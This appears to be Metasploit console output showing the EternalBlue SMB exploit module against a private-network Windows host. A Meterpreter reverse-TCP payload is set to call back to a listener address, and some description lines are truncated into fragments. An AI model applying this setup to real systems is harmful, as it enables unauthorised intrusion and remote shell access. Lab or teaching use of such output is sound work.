 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.96 yes The target host(s), see https://docs.metasploit.com/docs
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
dard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Onl
7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.68.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.